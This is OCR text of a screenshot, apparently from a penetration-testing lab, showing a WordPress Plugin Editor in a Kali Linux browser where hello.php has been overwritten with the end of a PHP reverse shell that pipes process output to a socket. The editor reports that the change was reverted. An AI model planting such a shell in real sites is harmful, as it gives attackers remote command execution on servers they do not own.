 192.168.48.135/wordpress/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Select
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample 4 0 New
Howdy,
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Selected file content:
126 if ($debug) printit("STDERR READ");
127 $input = fread($pipes[2], $chunk_size);
128 if ($debug) printit("STDERR: $input");
129 fwrite($sock, $input);
130 }
131 }
132
133 fclose($sock);
134 fclose($pipes[0]);
135 fclose($pipes[1]);
136 fclose($pipes[2]);
137 proc_close($process);
138
139 // Like print, but does nothing if we've daemonised ourself
140 // (I can't figure out how to redirect STDOUT like a proper daemon)
141 function printit ($string) {
142 if (!$daemon) {
143 print "$string
144 ";
145 }
146 }
147
148 ?>
Plugin Files
hello.php
Documentation: Function Name... Look Up
Warning: Making changes to active plugins is not recommended.
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Update File